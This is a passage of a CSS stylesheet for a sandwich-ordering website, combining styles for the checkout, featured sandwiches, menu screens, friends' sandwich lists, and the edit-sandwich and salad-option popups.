  background: #9c8669 url("../images/select-box-arrow-mobile.png") no-repeat scroll right 5px center;
  width:193px;
   font: 700 10px "Open Sans",sans-serif;
}
#select_tip_amount{
  background: url("../images/select-box-arrow-mobile.png") no-repeat scroll right 5px center;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent {
  overflow: unset;
}
.checkout-wrapper .check-out-left ul .check-list1 {
  width: 230px;
}
.checkout-wrapper .check-out-left ul .check-list3 {
  width: 75px;
} 
.list1 {
    width: 390px;
}
.list2 {
    width: 100px;
}
.checkout-wrapper .check-out-left ul .check-list4 {
  width: 79px;
}
.checkout-wrapper .check-out-left .checkout-header .header-item2 {
    width: 96px;
}
.ui-datepicker {
  width:auto !important;
}

.checkout-wrapper .check-out-right .top-not-done .keep-shop {
  width: 50%;
}
.checkout-wrapper .check-out-right .place-order {
  width: 100%;
}


#regiter-form .login-inner {
  height: 455px;
}
.two-column .past-orders ul li p {
  width: 77%;
}
.two-column .saved-sandwich ul li {
  width: 100%;
}
.two-column .saved-sandwich ul li p {
  width: 75%;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total .sub-total-list2.tip {
  width: 439px;
}
.checkout-wrapper .check-out-left .sub-total-wrapper ul.sub-total li .selectParent {
  float: left;
  overflow: hidden;
  width: 30%;
}
#select_tip_amount {
  width:100%; 
}
 .popup_spinner {
   width: 95px;
     margin-left: 30px;
}
.protein-select-wrapper ul li .sub-value {
  margin: 6px 0 4px 44px;
  width: 65%;
}
.protein-select-wrapper ul li .sub-value .text-box {
  width: 110px;
}
.create-sandwich-wrapper #optionList .jspPane {
  width: 194px !important;
  
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .date-picker {
  width: 105px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .date-picker .date {
  width: 93%;
  padding:0 17px 0 1px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .date-picker img {
    right: -6px;
}
.ui-datepicker-trigger {
    height: 14px;
    width: 13px;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time {
  width: 71px;
  margin-left:9px;
  float: right;
}
.checkout-wrapper .check-out-right .delivery-details-wrapper .date-time .date-time-text .time select {
  background: #9c8669 url("../images/select-box-arrow-mobile.png") no-repeat scroll right 5px center / 16px auto;
  width: 77px;
  padding:0 0 0 2px;
}
 .checkout-wrapper .check-out-right .delivery-details-wrapper .delivery-address {
  width: 190px;
}
#content-container {
  box-sizing: border-box;
  float: left;
  padding: 0 0 0 15px;
  width: 64%;
}
#sidebar {
  box-sizing: content-box;
  float: left;
  margin-left: 15px;
  margin-top: 48px;
  width: 30%;
}

}

.jspPane ul p.nof {
    font: normal 32px/39px "Oswald";
    text-align: center;
    margin-top: 29%;
}

p.checkout-order-confirmation
{
    font: normal 14px/18px "Oswald";
    
    color: #342920;
}

p.checkout-order-number
{
    font: normal 22px/26px "Oswald";
    color: #342920;
    margin-bottom:16px;

}
.banner-img-top_wrap {
    width: 150px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
}
.banner-img-top_wrap img {
    display: block;
    width: 100% !important;
}

/* featured_sandwich.css */

.featured_sandwitch-wrapper {
    float: left;
    width: 100%;
}
.featured_sandwitch-wrapper h1 {
    width: 100%;
    font: normal 56px/53px "oswald_stencilregular";
    text-transform: uppercase;
    color: #342920;
}
.mr_8{
    margin-right: 8px;
}
.featured_sandwitch-wrapper h2 {
    width: 100%;
    background-color: #342920;
    font: normal 24px/36px "lobster_1.4regular";
    text-align: left;
    text-transform: capitalize;
    margin: 6px 0 20px 0;
    float: left;
}
.rollover{
    position: absolute;
    z-index: 1001;
    display: none;
    background-color: #2f221b;
    width: 100%;
}
.navigation ul li .rollover a {
    display: block;
    color: #a9865d;
    padding: 0 6px 10px 6px;
    font-size: 12px;
    height: auto;
    width: auto;
    line-height: 17px;

}
.navigation ul li .rollover a:hover{
    color: #dab37f;
}

.friends-list{
  margin: 0 48px;
}
.badge_img{
  margin-right: 28px;
}
.badge_img img{
  width: 107px;
    height: 107px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -o-border-radius: 100%;
    -ms-border-radius: 100%;
    border-radius: 100%;
}

.friends-list ul li{
    list-style: none;
    display: flex;
    width: 50%;
    float: left;
    margin-bottom: 24px;
}
.friend-detail h4{
    color: #30231b;
    font: normal 24px/36px "Oswald", sans-serif;
    margin-bottom: 3px;
    text-transform: uppercase;
}
.friend-detail p{
    font: bold 14px/14px "Oswald", sans-serif;
    margin-bottom: 10px;
    color: #30231b;
}
.friend-detail a{
    background-color: #342920;
    color: #d9b182;
    text-align: center;
    width: 83px;
    display: block;
    font: 15px "Oswald", sans-serif;
    padding: 4px 0;
}

/*featured sandwich*/
.featured-back-arrow{
    float: right;
    right: 10px;
    position: relative;
    top: 2px;
}
.featured-back-arrow img{
    top: 10px;
}
.featured-back-arrow h3{
    position: absolute;
    top: 41%;
    left: 52%;
    transform: translate(-50%, -50%);
    color: #DAB37F;
    font: 700 12px "Oswald", sans-serif;
    text-transform: uppercase;
}

.featured_items ul .featured_item{
    list-style: none;
    display: flex;
    float: left;
    margin-bottom: 24px;
    width: 100%;
}
.featured_items ul li .featured_img{
    margin-right: 20px;
    position: relative;
}
.featured_items ul li .featured_img img{
    width: 180px;
    margin-top: 20px;
}
.featured_item_detail ul li{
    list-style-type: none;
    float: left;
}
.featured_item_detail .snacks-price{
    font: 17px "Oswald", sans-serif !important;
    position: relative;
}
.featured_item_detail ul .list-one{
    width: 68.2%;
}
.featured_item_detail ul li h3{
    font: 24px "Oswald", sans-serif;
    color: #342920;
    overflow: hidden;
    position: relative;
    text-transform: uppercase;
}
.featured_item_detail ul li p{
    font: 600 11px/13px "Open Sans";
    color: #30231b;
    
}
.mar-bot-0{
  margin-bottom: 0px !important;
}
.featured_item_detail ul li .created_by{
    margin-bottom: 14px;
}
.featured_item_detail ul li .featured_item_btn{
    text-align: center;
    font: 700 12px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #342920;
    border: solid 2px #342920;
    padding: 3px 12px;
    border-radius: 2px;
    margin-right: 2px;
}
    
.featured_item_detail ul li h3:after {
    content: "\00a0";
    border-bottom: solid 3px #342920;
    position: absolute;
    top: -8px;
    width: 100%;
    margin-left: 10px;
}
.snack_drink ul li h3:before{
  content: "" !important;
}
.snack_drink ul li h4:before {
    content: "\00a0";
    border-bottom: solid 3px #342920;
    position: absolute;
    top: -8px;
    width: 100%;
    margin-left: 10px;
    left: -50px;
}
.snacks_main_ul .featured_item_detail ul li h3:after{
  content:"" !important;
}
.featured_item_detail ul .list-two h4{
    font: 24px "Oswald", sans-serif;
    color: #342920;
    padding-left: 4px;
}
.featured_item_detail ul .list-three{
    margin-left: 18px;
}
.featured_item_detail ul .list-four a{
    font: 700 15px "Oswald", sans-serif;
    text-transform: uppercase;
    background-color: #342920;
    color: #d0ab79;
    padding: 4px 15px 4px 15px;
    display: flex;
    margin-left: 15px;
}
.featured_item_detail ul li .saved_btn{
    background-color: #342920;
    color: #d0ab79;
    padding: 2px 9px;
    border-radius: 0;
}
    
.featured_item_detail ul .list-four a img{
    margin-right: 2px;
}
.friend_profile{
    display: flex;
    margin-bottom: 5px;
}
.friend_profile .friend_profile_img{
    margin-right: 12px;
}
.friend_profile .friend_profile_img img{
    height: 66px;
    width: 66px;
    border-radius: 100%
}
.friend_profile .friend_profile_detail h4{
    font: normal 40px/45px "oswald_stencilregular";
    text-transform: uppercase;
    color: #342920;
}
.friend_profile .friend_profile_detail p{
    font: normal 16px "Oswald", sans-serif;
    color: #30231b;
}
#sandwich_popup .sandwich_popup_img{
    text-align: center;
}

#sandwich_popup .add-new-address-inner ul{
    display: flex;
}
#sandwich_popup .add-new-address-inner ul li h3{
    font: 24px "Oswald", sans-serif;
    color: #342920;
    overflow: hidden;
    position: relative;
    text-transform: uppercase
}
#sandwich_popup .add-new-address-inner ul li p{
    font: 600 11px/13px "Open Sans";
    color: #30231b;
}
#sandwich_popup .add-new-address-inner ul li h4{
    font: 24px "Oswald", sans-serif;
    color: #342920;
    padding-left: 4px;
}
#sandwich_popup .add-new-address-inner ul li h3:after {
    content: "\00a0";
    border-bottom: solid 3px #342920;
    position: absolute;
    top: -8px;
    width: 100%;
    margin-left: 10px;
}
.shared-search{
    border: medium none;
    color: #342920;
    -webkit-appearance: none;
    border-radius: 0;
    width: 110%;
    height: 28px;
    font: 700 12px "Open Sans", sans-serif;
    padding: 0 0 0 5px;
    background-color: #9c8669;
}
.save-button-share .private_check_final label{
    font: 14px "Oswald", sans-serif;
}
.save-button-share .private_check_final img{
    vertical-align: sub;
}
.save-button-share .new-save-to-my-menu{
    text-align: center;
    font: 700 15px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #342920;
    border: solid 2px #342920;
    padding: 4px 18px;
    float: right;
    margin: 9px 0 0 0;
    display: table;
    width: 0;
    background: none;
    height: 0;
}
@media screen and (min-width: 768px) and (max-width: 960px){
    .featured_items ul li .featured_img {
        margin-right: 29px;
    }
    .featured_item_detail ul .list-one {
    width: 57%;
    }
}

/* End of featured_sandwich.css */

/* sandwich_menu_screen.css */

.menu-list-wrapper h1 {
  width: 100%;
  font: normal 56px/52.4px "oswald_stencilregular";
  text-transform: uppercase;
  color: #342920;
}
#menu-list-wrapper-id .count-menu-items h2 {
  margin-top: 12px;
  font: normal 24px/36px "lobster_1.4regular";
  padding: 0px 0px;
  text-align: left;
  text-transform: none;
}
#menu-list-wrapper-id .count-menu-items .count-menu-column-items-header:before,
#menu-list-wrapper-id .count-menu-items-two .count-menu-column-items-header-left:before {
  padding-left: 23px;
  content: '';
}
#menu-list-wrapper-id #sandwitch_menu_overview{
  width: 100%;
}
#menu-list-wrapper-id #sandwitch_menu_overview .banner-image{
  width: 65%;
  text-align: right;
  padding-right: 40px;
  position: relative;
}
.new_gallery_count{
  display: flex;
}
.new_gallery_count h1{
  width: auto;
}
.new_gallery_count p{
  font: normal 35px/40px "Oswald", sans-serif;
  color: #30231b;
  align-self: flex-end;
  margin-left: 30px;
}
.new_gallery_count span{
    font: normal 25px/33px "Oswald", sans-serif;
    color: rgb(52, 41, 32);
    text-transform: uppercase;
    align-self: flex-end;
    margin-left: 8px;
}
.new_gallery_count a{
    text-align: center;
    font: 700 12px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #342920;
    border: solid 2px #342920;
    padding: 3px 12px;
    border-radius: 2px;
    margin-right: 2px;
    align-self: flex-end;
    letter-spacing: 0.2px;
    margin-left: 8px;
    margin-bottom: 3px;
}
#menu-list-wrapper-id #sandwitch_menu_overview .banner-image img{
  /*height: 210px;*/
  width: auto;
  top: -26px;
}
.AnimationLoaderImgOverview{
  top: 35% !important;
}
#menu-list-wrapper-id #sandwitch_menu_overview .banner-caption-two h1{
  font: normal 56px/60px "oswald_stencilregular";
  text-transform: uppercase;
  color: #342920;
  float: none
}
#menu-list-wrapper-id #sandwitch_menu_overview .banner-caption-two h2{
 margin-bottom: 15px;
 text-transform: none;
}
#menu-list-wrapper-id .count-menu-column-items {
  width: 48.75%;
}
#menu-list-wrapper-id .count-menu-column-items:nth-child(1) {
  float: left;
}
#menu-list-wrapper-id .count-menu-column-items:nth-child(2) {
  float: right;
}
#menu-list-wrapper-id .count-menu-items .count-menu-column-items-header,
#menu-list-wrapper-id .count-menu-items-two .count-menu-column-items-header-left {
  text-align: left;
}

#menu-list-wrapper-id .banner-items {
  padding: 0px 45px 0px 23px;
  display: flex;
}
#menu-list-wrapper-id #first-banner-items {
  padding-top: 15px;
  padding-bottom: 24px;
}
#menu-list-wrapper-id #second-banner-items {
  padding-top: 15px;
  padding-bottom: 23px;
}
#menu-list-wrapper-id .banner-items .banner-image .banner-items-one {
  height: 79px;
  width: 176px;
  float: left;
  position: relative;
  padding-top: 20px;
}
#menu-list-wrapper-id .banner-items .banner-image .banner-items-two {
  height: 111px;
  width: 157px;
  padding-top: 10px;
}
#menu-list-wrapper-id .banner-items .banner-caption {
  padding-left: 20px;
}
#menu-list-wrapper-id .banner-items .banner-caption h2 {
  background-color: transparent;
}
#menu-list-wrapper-id .banner-items .banner-caption-one h2 {
  font: normal 30px/34px "Oswald", sans-serif;
  color: #30231b;
  float: left;
  margin: 0;
  text-transform: uppercase;
  padding-bottom: 14px;
}
#menu-list-wrapper-id .banner-items .banner-caption-two h1 {
  font: normal 46.24px/52.4px "Oswald", sans-serif;
  color: #30231b;
  float: left;
  margin: 0;
  text-transform: uppercase;
  padding-top: 0px;
}
#menu-list-wrapper-id .banner-items .banner-caption-two h2 {
  font: normal 23px "lobster_1.4regular";
  line-height: 32px;
  color: #30231b;
  float: left;
  margin: 0;
  text-transform: capitalize;

}
#menu-list-wrapper-id .banner-items .banner-caption .banner-place-order {
  display: table;
  background-color: #342920;
  color: #dab37f;
  font: bold 18px "Oswald", sans-serif;
  padding: 5px 27px;
  text-transform: uppercase;
  margin: 0;
}

/* Middle Sandwiches */
#menu-list-wrapper-id .count-menu-items-two {
  margin-top: 12px;
}
#menu-list-wrapper-id .count-menu-items-two .count-menu-column-items:nth-child(1) {
  float: left;
}
#menu-list-wrapper-id .count-menu-items-two .count-menu-column-items:nth-child(2) {
  float: right;
}
.menu-list-wrapper .count-menu-items-two .count-menu-column-items-header {
  background-color: #342920;
  padding: 2px 0px;
  overflow: auto;
  position: relative;
  display: flex;
}
.menu-list-wrapper .count-menu-items-two .count-menu-column-items-header-left {
  text-align: left;
  font: normal 24px "lobster_1.4regular";
  float: left;
  padding-top: 2px;
  margin: 0;
}
.menu-list-wrapper .count-menu-items-two .count-menu-column-items-header span {
  float: right;
  text-align: center;
  right: 10px;
  position: relative;
}
.menu-list-wrapper .count-menu-items-two .count-menu-column-items-header span img {
  margin-top: 4px;
  width: 70px;
}
#menu-list-wrapper-id .count-menu-items-two h2.count-menu-column-items-header-right {
  position: absolute;
  top: 32%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #DAB37F;
  font: 700 12px "Oswald", sans-serif;
  letter-spacing: 0px;
  text-transform: uppercase;
  background-color: transparent;
}
#menu-list-wrapper-id .saved-items-middle {
  padding: 0;
  margin: 0;
  margin-top: 5px;
}
#menu-list-wrapper-id .saved-items-middle .saved-items {
  padding: 0px 1px;
  display: flex;
}
#menu-list-wrapper-id .saved-items-middle .saved-image {
  width: 30%;
  float: left;
  text-align: center;
  transform: translate(0, 30%);
}
#menu-list-wrapper-id .saved-items-middle .saved-caption {
  float: right;
  width: 69%;
  position: relative;
}
#menu-list-wrapper-id .saved-items-middle .saved-image .toasted{
  left: 80px;
  top: 8px;
}
#menu-list-wrapper-id .saved-items-middle .saved-image img {
  max-width: 85%;
}
#menu-list-wrapper-id .saved-items-middle .saved-caption ul {
  width: 100%;
  float: left;
}
#menu-list-wrapper-id .saved-items-middle .saved-caption ul li {
  list-style-type: none;
  float: left;
  width: 100%;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li h2 {
  font: normal 17px/25px "Oswald", sans-serif;
  color: #342920;
  overflow: hidden;
  position: relative;
  text-transform: uppercase;
  width: 265px;
  margin-top: 12px;
  margin-bottom: 0px;
  padding: 4px 0px;
  text-align: left;
  background-color: transparent;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li h2:after {
  content: "\00a0";
  border-bottom: solid 2px #342920;
  position: absolute;
  top: 0px;
  width: 100%;
  margin-left: 3px;
}
#menu-list-wrapper-id .saved-items-middle .saved-items p {
  font: 600 11px/13px "Open Sans";
  text-transform: capitalize;
  color: #342920;
  width: 73%;
  margin-bottom: 12px;
  min-height: 75px;
}
#menu-list-wrapper-id #count-menu-column-items-two .saved-items-middle .saved-items p {  /* Right Elements */
  width: 70%;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-list {
  text-align: right;
  float: right;
  margin-top: -65px;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-list h3 {
  font: 17px "Oswald", sans-serif;
  color: #342920;
  padding-left: 4px;
  margin-bottom: 5px;
  position: absolute;
  right: 0;
  top: 18px;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-cart {
  width: 60px;
  text-align: right;
  float: right;
  letter-spacing: .5px;
  position: absolute;
  right: 0;
  top: 50px;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li .saved-add-cart {
  font: 700 15px "Oswald", sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  padding: 5px 7px 5px 7px;
  display: flex;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li .saved-add-cart img {
  width: 42%;
  float: left;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li .saved-place-order {
  width: 100%;
  text-align: center;
  font: 700 12px "Oswald", sans-serif;
  text-transform: uppercase;
  color: #342920;
  border: solid 2px #342920;
  padding: 3px 12px;
  border-radius: 2px;
  margin-right: 2px;
  letter-spacing: 0.2px;
}
#menu-list-wrapper-id #count-menu-column-items-one .saved-items-middle .saved-items ul li .saved-place-order:nth-child(3),
#menu-list-wrapper-id #count-menu-column-items-two .saved-items-middle .saved-items:nth-child(2) ul li .saved-place-order:nth-child(3),
#menu-list-wrapper-id #count-menu-column-items-two .saved-items-middle .saved-items:nth-child(6) ul li .saved-place-order:nth-child(3) {
  background-color: #342920;
  color: #d0ab79;
  padding: 2px 9px;
  border-radius: 0;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-list-button span img {
  margin-top: -3px;
  margin-left: 4px;
  float: right;
  letter-spacing: .5px;
}
#menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-list-button{
  width: auto;
}
.menu-list-wrapper .count-menu-items-two .saved-items-middle div.saved-items-view {
  float: left;
  text-align: center;
  left: 0px;
  top: 20px;
  position: relative;
  cursor: pointer;
}
.menu-list-wrapper .count-menu-items-two .saved-items-middle div.saved-items-view img {
  margin-top: 4px;
}
#menu-list-wrapper-id .count-menu-items-two .saved-items-middle h2.saved-items-view-h2 {
  font: 700 15px/48px "Oswald", sans-serif;
  top: 0%;
  left: 0%;
  transform: translate(-4%, -102%);
  color: #342920;
  letter-spacing: 0px;
  text-transform: uppercase;
  background-color: transparent;
}

/* Friends' Snadwiches */

.menu-list-wrapper .count-menu-items-three .count-menu-column-items-header {
  background-color: #342920;
  padding: 2px 0px;
  overflow: auto;
  position: relative;
  display: flex;
}
.menu-list-wrapper .count-menu-items-three .count-menu-column-items-header-left {
  text-align: left;
  font: normal 24px "lobster_1.4regular";
  float: left;
  padding-top: 2px;
  margin: 0;
}
.menu-list-wrapper .count-menu-items-three .count-menu-column-items-header span {
  float: right;
  text-align: center;
  right: 10px;
  position: relative;
}
.menu-list-wrapper .count-menu-items-three .count-menu-column-items-header span img {
  margin-top: 4px;
  width: 70px;
}
#menu-list-wrapper-id .count-menu-items-three .count-menu-column-items-header img.count-menu-column-items-header-icon {
  float: left;
  padding-right: 10px;
  padding-left: 23px;
  height: 90%;
  margin-top: 5px;
}
#menu-list-wrapper-id .count-menu-items-three h2.count-menu-column-items-header-right {
  position: absolute;
  top: 35%;
  left: 50%;
  transform: translate(-52%, -52%);
  color: #DAB37F;
  font: 700 12px "Oswald", sans-serif;
  letter-spacing: 0px;
  text-transform: uppercase;
  background-color: transparent;
}
#menu-list-wrapper-id .friends-items-bottom {
  padding: 0;
  margin: 0;
}
#menu-list-wrapper-id .friends-items-bottom .friends-items {
  padding: 0px 1px;
  display: flex;
}
#menu-list-wrapper-id .friends-items-bottom .friends-image {
  width: 28%;
  float: left;
  text-align: center;
  transform: translate(0, 30%);
}
#menu-list-wrapper-id .friends-items-bottom .friends-caption {
  float: right;
  width: 72%;
}
#menu-list-wrapper-id .friends-items-bottom .friends-image img {
  max-width: 85%;
  border-radius: 100%;
}
#menu-list-wrapper-id .friends-items-bottom .friends-caption ul {
  width: 100%;
  float: left;
  margin-top: 16px;
}
#menu-list-wrapper-id .friends-items-bottom .friends-caption ul li {
  list-style-type: none;
  float: left;
}
#menu-list-wrapper-id .friends-items-bottom .friends-caption ul li h2 {
  font: normal 17px/36px "Oswald", sans-serif;
  color: #342920;
  overflow: hidden;
  position: relative;
  text-transform: uppercase;
  width: 213%;
  margin-top: 12px;
  margin-bottom: -8px;
  padding: 4px 0px;
  text-align: left;
  max-width: 260px;
  background-color: transparent;
}
#menu-list-wrapper-id .friends-items-bottom .friends-caption ul li h2:after {
  content: "\00a0";
  border-bottom: solid 2px #342920;
  position: absolute;
  top: -8px;
  width: 100%;
  margin-left: 3px;
}
#menu-list-wrapper-id .friends-items-bottom .friends-caption ul li h3 {
  font: 700 12px "Open Sans";
  text-transform: capitalize;
  color: #342920;
  line-height: 15px;
  width: 100%;
  margin-top: -10px;
  margin-bottom: 0px;
}
#menu-list-wrapper-id .friends-items-bottom .friends-items ul li.friends-cart {
  text-align: center;
  float: right;
  margin-top: 15px;
  margin-right: 4px;
  letter-spacing: 1px;
}
#menu-list-wrapper-id .friends-items-bottom .friends-items ul li .friends-add-cart {
  font: 700 15px "Oswald", sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  padding: 5px 15px 5px 15px;
}
.menu-list-wrapper .count-menu-items-three .friends-items-bottom div.friends-items-view {
  float: left;
  text-align: center;
  left: 26px;
  top: 30px;
  position: relative;
  cursor: pointer;
}
.menu-list-wrapper .count-menu-items-three .friends-items-bottom div.friends-items-view img {
  margin-top: 4px;
}
#menu-list-wrapper-id .count-menu-items-three .friends-items-bottom h2.friends-items-view-h2 {
  position: absolute;
  font: 700 15px/48px "Oswald", sans-serif;
  top: 50%;
  left: 0%;
  transform: translate(-6%, -60%);
  color: #342920;
  letter-spacing: 0px;
  text-transform: uppercase;
  background-color: transparent;
}

/*No-saved-sandwiches*/
.no-saved-sandwiches{
  margin-left: 25px;
  margin-bottom: 15px;
}
.no-saved-sandwiches h3{
  font: normal 40px/50px "Oswald", sans-serif;
  color: #332820;
  text-transform: uppercase;
  line-height: 40px;
}
.no-saved-sandwiches p{
  font: normal 15px/20px "Oswald", sans-serif;
  color: #332820;
  text-transform: uppercase;
}
/*not-connected-facebook*/
.not-connected-fb p{
  font: normal 15px/20px "Oswald", sans-serif;
  color: #332820;
  text-transform: uppercase;
  margin: 13px 0px 10px 25px;
}
.not-connected-fb .friends-items-view{

  top: 0px !important;
}
/* Responsive */
@media screen and (min-width: 961px) and (max-width: 1024px) {

  .top-control, .two-column .two-column-inner, .footer .footer-inner {
    width: 1024px;
  }

}
@media screen and (min-width: 800px) and (max-width: 960px) {
  .top-control, .two-column .two-column-inner, .footer .footer-inner, .container {
    width: 800px;
  }
  #menu-list-wrapper-id #first-banner-items {
    padding-bottom: 25px;
  }
  #menu-list-wrapper-id #second-banner-items {
    padding-bottom: 26px;
  }
  #menu-list-wrapper-id .banner-items .banner-caption-two h1 { 
    padding-top: 0px; 
  }
  #menu-list-wrapper-id .banner-items .banner-caption .banner-place-order {
    padding: 5px 21px;
  }
  #menu-list-wrapper-id .saved-items-middle {
    margin-top: 0px;
  }
  #menu-list-wrapper-id .saved-items-middle .saved-items ul li h2 {
    width: 215px;
  }
  #menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-list {
    margin-top: -77px;
  }
  #menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-cart {
    margin-top: -47px;
  }
  #menu-list-wrapper-id .friends-items-bottom .friends-caption ul li h2:after {
    width: 125px;
  }
}

@media screen and (min-width: 768px) and (max-width: 799px) {
  #menu-list-wrapper-id .banner-items .banner-caption .banner-place-order{
    font: bold 13px "Oswald", sans-serif;
  }
  .top-control, .two-column .two-column-inner, .footer .footer-inner, .container {
    width: 768px;
  }
  #menu-list-wrapper-id .banner-items .banner-caption-two h2 {
    margin-top: 5px;
  }
  #menu-list-wrapper-id .banner-items .banner-caption .banner-place-order {
    text-align: center;
  }
  #menu-list-wrapper-id #first-banner-items {
    padding-bottom: 27px;
  }
  #menu-list-wrapper-id .saved-items-middle .saved-items ul li h2 {
    width: 200px;
  }
  #menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-list {
    margin-top: -77px;
  }
  #menu-list-wrapper-id .saved-items-middle .saved-items ul li.saved-cart {
    margin-top: -47px;
  }
  #menu-list-wrapper-id .friends-items-bottom .friends-caption ul li h2:after {
    width: 105px;
  }
}

/*End of sandwich_menu_screen.css*/

/*style_new.css*/
.friends-share{
  margin-left: 25px;
}
.friends-share p{
  font: normal 40px/48px "Oswald", sans-serif;
  color: rgb(52, 41, 32);
  text-transform: uppercase;
  max-width: 487px;
  margin-bottom: 30px;
}
.friends-share .friends-share-img{
  width: 210px;
}

.popup-edit-sandwich {
    background: #1e1612;
    width: 100%;
    position: absolute;
    top: 10%;
    left: 0;
    padding: 30px 46px;
    max-width: 497px;
    height: 100%;
    max-height: 575px;
    right: 0;
    margin: auto;
    border: 1px solid #dab073;
    box-sizing: border-box;
}

.popup-edit-sandwich .edit-sandwich--header {
    font: normal 24px/24px "Oswald", sans-serif;
    margin-bottom: 19px;
}

.edit-wrap-input label {
    font: normal 20px/22px "lobster_1.4regular";
    padding-left: 0;
    display: block;
    margin-bottom: 10px;

}

.edit-wrap-input label:before, .editable-sandwich-container label:before {
    display: none;
}

.edit-wrap-input input {
    background: #9f8667;
    border: 1px solid #dab073;
    width: 100%;
    height: 33px;
    color: #1e1712;
    font: normal 18px/20px "Oswald", sans-serif;
    text-transform: uppercase;
    padding-left: 14px;
    box-sizing: border-box;
}

.popup-edit-sandwich form {

    float: left;
    width: 100%;
}

.edit-wrap-input {
    margin-bottom: 15px;
}

.edit-wrap-input select {
    width: 100%;
    height: 33px;
    border: 1px solid #dab073;
    background: #9C8669 url(../images/edit_sandwich/new_popup_arrowdown.png) no-repeat center right 10px;
    padding: 0 15px;
    font: bold 13px 'Open Sans';
    color: #000000;
}

.editable-sandwich-container {
    height: 248px;
    padding: 14px;
    box-sizing: border-box;
    border: 1px solid #dab073;
    padding-right: 0;
    margin-bottom: 25px;
}
.add-edit-popup {
    margin: 30% 0;
}
.editable-sandwich-container label {
    font: normal 20px/22px "lobster_1.4regular";
    padding-left: 0;
    display: block;
    margin-bottom: 5px;
    margin-top: 0;
}
.new_spiner-edit {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.new_popup-spiner__edit {
    width: auto;
    float: left;
    font: bold 13px 'Open Sans';
}
.new_spiner-edit p{
    font: bold 13px 'Open Sans';

}
.new_popup-spiner__edit a.left_spinner {
    background: url(../images/edit_sandwich/spiner-left-arrow.png) left top no-repeat;
    width: 18px;
    height: 21px;
    display: block;
    float: left;
    
}
.new_popup-spiner__edit .text-box {
    border: none;
    background: none;
    font: bold 13px 'Open Sans';
    width: auto;
    text-align: center;
    float: left;
    color: #dab37f;
    width: 137px;
}
.new_popup-spiner__edit a.right_spinner {
    background: url(../images/edit_sandwich/spiner-right-arrow.png) left top no-repeat;
    width: 18px;
    height: 21px;
    display: block;
    float: left;
}
.spiner-wrap {
    display: flex;
    align-items: center;
}
.delete-edit {
    margin-left: 10px;
    margin-top: 3px;
}
.spiner-edit--wrapper {
    margin-bottom: 9px;
}
.editable-sandwich-container .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    line-height: 30px;
    width: 9px;
    background-color: #9f8667;
    border-radius: 0;
}
.spiner-bottom--btns {
    float: right;
}
.spiner-bottom--btns a {
    background: #342920;
    font: normal 18px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #dbb47b;
    border: 1px solid #dab073;
    max-width: -webkit-fill-available;
    box-sizing: border-box;
    padding: 8px 26px;
    min-width: 117px;
    float: left;
    margin-left: 8px;
    text-align: center;
}

/* Style for salad item options */
.salads_popup--wrap .salad_item__image {
    text-align: center;
}
.salad_item__image img {
    width: 50%;
}
.salad_item__description h4 {
    font: normal 24px/24px "Oswald", sans-serif;
    text-transform: uppercase;
    margin-bottom: 16px;
}
.salad_item__description p {
    font: 600 11px 'Open sans';
    margin-bottom: 18px;
}
.salad_item__options a {
    font: 700 13px/13px 'Open Sans';
    color: #dab37f;
    margin-bottom: 11px;
    display: flex;
    align-items: center;
}
.salad_item__options span {
    font: 800 20px/0 'Open sans';
    float: left;
    padding-right: 5px;
}
.salad-item--bottom {
    position: absolute;
    bottom: 30px;
    right: 46px;
}

.salad-item--bottom .salad-add--cart {
    background: #342920;
    font: normal 18px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #dbb47b;
    border: 1px solid #dab073;
    max-width: -webkit-fill-available;
    box-sizing: border-box;
    padding: 7px 38px;
    min-width: 117px;
    float: left;
    margin-left: 15px;
    text-align: center;
}
.salad-protien__checkbox  {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 10px;
}

.salad-protien__checkbox .checkbox-holder {
    float: none;
    margin-right: 0;
    margin-top: 0;
    margin-bottom: 5px;
    width: 50%;
}
.salad-protien__checkbox .checkbox-holder label {
    margin-top: 0;
    font: 600 11px/13px "Open Sans";
    padding-left: 28px;
}
.salad-protien__checkbox .checkbox-holder label:before {
    background-size: cover;
    width: 15px;
    height: 15px;
}
.salad-protien__checkbox .checkbox-holder input[type=checkbox]:checked + label:before {
    background: url(../images/checkbox-bg.png) 0 -16px no-repeat;
    color: #d0ab79;
    text-align: center;
    line-height: 20px;
    background-size: cover;
    width: 15px;
    height: 15px;
}
.salad-options-special_instructions input {
    background: #c1aa8a;
    border: 1px solid #c1aa8a;
    width: 100%;
    height: 44px;
    color: #1e1712;
    font: 600 14px/20px "Open Sans", sans-serif;
    padding-left: 14px;
    box-sizing: border-box;
}
.salad-item--options .popup-edit-sandwich {
    border: none;
    top: 10%;
    height: auto;
}
.salad_item__description {
    margin-bottom: 185px;
